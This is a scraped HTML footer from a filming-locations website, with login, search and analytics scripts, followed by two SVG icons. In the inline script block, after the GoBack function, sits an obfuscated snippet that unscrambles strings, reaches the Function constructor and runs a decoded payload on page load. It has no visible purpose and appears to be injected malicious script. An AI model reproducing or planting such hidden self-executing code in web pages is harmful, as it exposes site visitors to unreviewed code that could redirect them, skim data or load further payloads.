                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/facebook.svg?v=2.0.6.0
body_size: 262
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<path fill="#FFFFFF" d="M28.4,53.6c2.4,0,4.7-0.3,6.9-1l0-17.9h6.3l0.9-7.4h-7.3v-4.7c0-2.1,0.6-3.6,3.6-3.6l3.9,0v-6.6
	c-0.7-0.1-3-0.3-5.7-0.3c-5.6,0-9.5,3.4-9.5,9.7v5.4h-6.4v7.4h6.4l0,18.9C27.9,53.6,28.2,53.6,28.4,53.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/menu-profile.svg?v=2.0.6.0
body_size: 705
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.689px" height="56.689px" viewBox="0 0 56.689 56.689" enable-background="new 0 0 56.689 56.689" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="30.637,43.449 30.637,30.469 43.58,30.469 43.58,25.276 30.637,25.276 30.637,12.295 
		25.459,12.295 25.46,25.275 12.517,25.275 12.517,30.469 25.459,30.469 25.459,43.449 	"/>
</g>
<g>
	<ellipse fill="#a2a1a1" cx="28.296" cy="28.19" rx="24.597" ry="24.668"/>
</g>
<path fill="#FFFFFF" d="M36.365,27.568c-1.933,2.026-4.726,3.308-7.843,3.308c-3.117,0-5.91-1.281-7.842-3.308
	c-3.544,2.986-5.867,7.931-5.867,13.536c0,0.331,0.025,0.653,0.041,0.979h27.336c0.016-0.326,0.041-0.648,0.041-0.979
	C42.232,35.499,39.908,30.554,36.365,27.568z"/>
<circle fill="#FFFFFF" cx="28.522" cy="19.66" r="9.212"/>
</svg>
